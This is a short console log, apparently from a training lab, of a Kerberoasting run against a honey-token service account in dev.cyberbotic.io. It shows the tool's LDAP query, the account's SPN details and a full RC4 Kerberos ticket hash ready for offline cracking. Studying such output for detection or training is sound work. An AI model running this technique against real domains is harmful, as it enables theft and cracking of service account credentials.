 v2.1.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : honey_svc
[*] Target Domain          : dev.cyberbotic.io
[*] Searching path 'LDAP://dc-2.dev.cyberbotic.io/DC=dev,DC=cyberbotic,DC=io' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=honey_svc)(!(UserAccountControl:1.2.84
[*] Total kerberoastable users : 1
[*] SamAccountName         : honey_svc
[*] DistinguishedName      : CN=Honey Token,CN=Users,DC=dev,DC=cyberbotic,DC=io
[*] ServicePrincipalName   : HoneySvc/fake.dev.cyberbotic.io
[*] PwdLastSet             : 9/6/2022 12:40:56 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   :
$krb5tgs$23$*honey_svc$dev.cyberbotic.io$HoneySvc/fake.dev.cyberbotic.io@dev.cyberbotic.io*$F5236246ADC0C7EB86ADADAC151BE37E$19879A57496A5207EE718CD158538B570A9B39081773FB51FCB615135A2BE3BA